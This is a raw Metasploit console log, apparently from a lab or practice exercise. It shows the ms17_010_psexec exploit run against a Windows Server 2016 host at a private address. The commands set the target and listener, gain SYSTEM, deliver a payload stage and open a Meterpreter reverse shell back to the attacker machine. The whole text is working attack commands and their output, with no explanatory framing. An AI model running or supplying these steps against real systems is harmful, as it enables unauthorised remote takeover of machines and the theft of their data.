 [msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >> set RHOSTS 172.16.1.13
RHOSTS => 172.16.1.13
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >> set LHOST 172.16.1.5
LHOST => 172.16.1.5
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms17_010_psexec) >> run
[*] Started reverse TCP handler on 172.16.1.5:4444
[*] 172.16.1.13:445 - Target OS: Windows Server 2016 Standard 14393
[*] 172.16.1.13:445 - Built a write-what-where primitive...
[+] 172.16.1.13:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.16.1.13:445 - Selecting PowerShell target
[*] 172.16.1.13:445 - Executing the payload...
[+] 172.16.1.13:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175174 bytes) to 172.16.1.13
[*] Meterpreter session 1 opened (172.16.1.5:4444 -> 172.16.1.13:49671) at 2023-07-09 08:49:53 -040
0